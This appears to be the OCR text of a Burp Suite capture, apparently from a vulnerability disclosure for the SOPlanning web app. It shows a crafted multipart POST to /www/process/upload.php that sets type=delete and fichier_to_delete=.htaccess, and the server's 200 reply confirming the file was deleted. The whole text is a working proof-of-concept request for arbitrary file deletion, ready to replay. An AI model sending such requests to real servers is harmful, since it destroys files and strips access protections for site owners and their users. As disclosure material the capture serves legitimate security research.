 Request
Pretty Raw Hex
\n
1 POST /www/process/upload.php HTTP/1.1
2 Host: localhost
3 Content-Length: 539
4 sec-ch-ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBIc3BAgEKWd5QIad
9 Accept: */*
10 X-Requested-With: XMLHttpRequest
11 sec-ch-ua-platform: "Windows"
12 Origin: http://localhost
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost/www/taches.php?filtreTaches=tous
17 Accept-Encoding: gzip, deflate, br
18 Cookie: dateDebut=24/09/2024; dateFin=24/11/2024; xposMoisWin=0; xposJoursWin=0;
yposJoursWin=0; yposMoisWin=200; soplanningplanning_=0f2kolorme1h5tl82vnhur6v2n; baseLigne=
users; baseColonne=jours; afficherTableauRecap=1; masquerLigneVide=0; statut_projet=
%5B%22abort%22%2C%22archive%22%2C%22done%22%2C%22progress%22%2C%22todo%22%5D
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
22 Content-Disposition: form-data; name="linkid"
23
24
25 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
26 Content-Disposition: form-data; name="periodeid"
27
28 0
29 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
30 Content-Disposition: form-data; name="type"
31
32 delete
33 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
34 Content-Disposition: form-data; name="fichier_to_delete"
35
36 .htaccess
37 ------WebKitFormBoundaryBIc3BAgEKWd5QIad
38 Content-Disposition: form-data; name="fichiers"
39
40
41 ------WebKitFormBoundaryBIc3BAgEKWd5QIad--
42
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 24 Sep 2024 19:45:09 GMT
3 Server: Apache/2.4.59 (Win64) PHP/8.2.18 mod_fcgid/2.3.10-dev
4 X-Powered-By: PHP/8.2.18
5 X-Frame-Options: SAMEORIGIN
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 30
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=iso-8859-1
13
14 File '.htaccess' was deleted !